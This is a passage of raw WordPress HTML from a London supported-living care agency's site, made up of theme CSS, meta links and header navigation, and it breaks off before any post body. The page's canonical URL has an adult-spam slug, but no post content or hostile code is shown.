,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{background-color:#eeeeee;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#eeeeee;}@media (max-width:921px){.ast-below-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:45px;}}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#9aacf4;--e-global-color-astglobalcolor1:#676767;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#676767;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ffffff;--e-global-color-astglobalcolor7:rgba(0,0,0,0.5);--e-global-color-astglobalcolor8:#9aa244;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRufina%3A700%2C400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londoncareagency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b55a12-73663852.css?ver=4.0.1' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<!--[if IE]>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://londoncareagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londoncareagency.com/wp-json/wp/v2/posts/3157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londoncareagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://londoncareagency.com/2022/12/03/tantra-massage-kobenhavn-gayporno-victoria-dating-sex-escort-agency/" />
<link rel='shortlink' href='https://londoncareagency.com/?p=3157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F12%2F03%2Ftantra-massage-kobenhavn-gayporno-victoria-dating-sex-escort-agency%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F12%2F03%2Ftantra-massage-kobenhavn-gayporno-victoria-dating-sex-escort-agency%2F&#038;format=xml" />
<link rel="pingback" href="https://londoncareagency.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-270x270.png" />
		<style id="wp-custom-css">
			@media(max-width:768px){
	.ast-logo-title-inline .site-logo-img {
    padding-right: 1em;
    margin-top: 43px;
    margin-bottom: -14px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3157 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-186 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-4" data-section="section-hb-button-4">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Give Feedback on care</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Give Feedback on care</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Make a Referral</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Make a Referral</a></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-3" data-section="section-hb-button-3">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>General Enquiries</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >General Enquiries</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
